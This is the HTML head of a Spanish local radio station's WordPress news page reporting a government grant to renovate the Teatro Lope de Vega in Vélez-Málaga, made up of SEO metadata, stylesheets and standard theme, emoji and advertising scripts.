

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/teatro-lope-de-vega-reforma/
body_size: 179612
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/teatro-lope-de-vega-reforma/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado - Fusión | Radio Málaga" />
	<meta property="og:description" content="El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado tras conocerse la noticia de que el Gobierno de España ha concedido al Ayuntamiento veleño la subvención solicitada a tal efecto por importe de 2.974.634,50 euros a través de los fondos Next Generation del Programa de Impulso a la Rehabilitación de [&hellip;]" />
	<meta property="og:url" content="https://www.fusionradio.es/teatro-lope-de-vega-reforma/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta property="article:publisher" content="https://www.facebook.com/fusionradiomalaga/" />
	<meta property="article:author" content="https://www.facebook.com/danivelezmalaga" />
	<meta property="article:published_time" content="2022-11-02T11:22:54+00:00" />
	<meta property="og:image" content="https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="999" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Ramírez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/dani_axarmedios" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Daniel Ramírez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#article","isPartOf":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/"},"author":{"name":"Daniel Ramírez","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7"},"headline":"El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado","datePublished":"2022-11-02T11:22:54+00:00","mainEntityOfPage":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/"},"wordCount":586,"publisher":{"@id":"https://www.fusionradio.es/#organization"},"image":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg","keywords":["Ayuntamiento de Vélez","Lope de Vega","Teatro Lope de Vega","Teatro Vélez-Málaga"],"articleSection":["Actualidad","Cultura","Vélez-Málaga"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/","url":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/","name":"El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg","datePublished":"2022-11-02T11:22:54+00:00","breadcrumb":{"@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.fusionradio.es/teatro-lope-de-vega-reforma/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg","width":1500,"height":999,"caption":"Proyecto de remodelación del Teatro Lope de Vega"},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/teatro-lope-de-vega-reforma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]},{"@type":"Person","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7","name":"Daniel Ramírez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","caption":"Daniel Ramírez"},"description":"Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.","sameAs":["https://www.facebook.com/danivelezmalaga","https://www.instagram.com/danimarketing","https://x.com/http://www.twitter.com/dani_axarmedios","https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/posts/8029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusionradio.es/?p=8029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a6391f223a","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"a6391f223a","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6eecc677b8";
